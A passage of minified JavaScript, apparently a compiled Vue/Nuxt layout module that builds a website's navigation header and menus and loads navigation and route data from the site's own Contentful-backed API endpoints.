max-md:ml-4"},null,-1)),x("div",Ka,[m($,{href:"/login",class:"flex gap-5 items-center text-sm font-medium text-pink whitespace-nowrap !no-underline group"},{default:f(()=>[...p[7]||(p[7]=[O(" Login ",-1)])]),_:1}),m(M,{href:n(h)(e.callToAction),external:e.callToAction?.externalUrl,size:"small",class:"max-md:py-2.5 text-nowrap",onClick:p[0]||(p[0]=q=>n(t).closeMobileMenu({returnFocus:!1}))},{default:f(()=>[O(L(e.callToAction?.linkCopy),1)]),_:1},8,["href","external"])])])])],34),x("div",Ua,[x("div",za,[m($,{to:"/",onClick:p[2]||(p[2]=q=>n(t).closeMobileMenu({returnFocus:!1}))},{default:f(()=>[m(F)]),_:1}),n(a)?R("",!0):(r(),k(n(Xe),{key:0,modelValue:n(t).activeDesktopSubmenu,"onUpdate:modelValue":p[3]||(p[3]=q=>n(t).activeDesktopSubmenu=q),"disable-pointer-leave-close":!1,class:"relative items-center flex max-lg:hidden"},{default:f(()=>[m(n(tt),{class:"flex flex-1 items-center justify-end align-center gap-4 xl:gap-8 2xl:gap-16"},{default:f(()=>[(r(!0),C(V,null,H(e.subNavs,q=>(r(),k(n(Ye),{key:q.sys.id,class:"h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))] flex items-center",value:q.sys.id},{default:f(()=>[m(n(nt),null,{default:f(()=>[x("div",{id:`nav-trigger-${q.sys.id}`,ref_for:!0,ref_key:"triggerRef",ref:u,class:"text-sm font-medium text-gray-900 cursor-pointer flex items-center gap-2"},[O(L(q.sectionTitle)+" ",1),m(Y,{class:A(["transform-gpu",n(t).activeDesktopSubmenu===q.sys.id?"":"rotate-180"])},null,8,["class"])],8,Za)]),_:2},1024),m(n(et),{tabindex:"-1"},{default:f(()=>[m(de,{"layout-type":q.layoutType,"submenu-content":q.submenuContentCollection?.items},null,8,["layout-type","submenu-content"])]),_:2},1024)]),_:2},1032,["value"]))),128)),m(n(_n),{class:"NavigationMenuIndicator"})]),_:1}),m(n(Sn),{"as-child":""},{default:f(()=>[m(fe,{"trigger-right":n(i)},null,8,["trigger-right"])]),_:1})]),_:1},8,["modelValue"])),m(lt,{"sub-navs":e.subNavs},null,8,["sub-navs"])])])],34)}}}),Xa=Q(Wa,[["__scopeId","data-v-2ba315d3"]]),Ga={class:"pt-(--nav-height) max-md:pt-(--nav-height-mobile)"},Ja=["id"],io=I({__name:"default",async setup(e){let t,a;const l=Tt().query.preview?.toString(),u=He(),i=Ft(),{hook:s,$ninetailed:c}=It();En(),s("page:loading:end",async()=>{c.page()});const[{data:d},{data:_},{data:v}]=([t,a]=$t(()=>Promise.all([me("/api/contentful/nav","$DK28aNXwaw"),me("/api/contentful/route-index",{query:{preview:l}},"$u6VVaWJwP-"),me("/api/contentful/taxonomy","$dgB2QCEws-")])),t=await t,a(),t);v.value&&i.setConcepts(v.value),u.setRoutesData(_.value??[]);const S=N(()=>d.value?.navMenuCollection?.items[0]),b=N(()=>S.value?.submenusCollection?.items?.filter(g=>g!==null)??[]);return(h,g)=>{const p=$n;return r(),C("div",Ga,[g[0]||(g[0]=x("a",{name:"top"},null,-1)),m(Xa,{"sub-navs":n(b),"call-to-action":n(S)?.ctaLink??void 0,"desktop-notification-text":n(S)?.desktopNotificationText??void 0,"mobile-notification-text":n(S)?.mobileNotificationText??void 0,"notification-url":n(S)?.notificationUrl??void 0},null,8,["sub-navs","call-to-action","desktop-notification-text","mobile-notification-text","notification-url"]),x("main",{id:"mainContentId"in h?h.mainContentId:n(mt),tabindex:"-1",class:"outline-none"},[B(h.$slots,"default")],8,Ja),m(na),m(p)])}}});export{io as default};
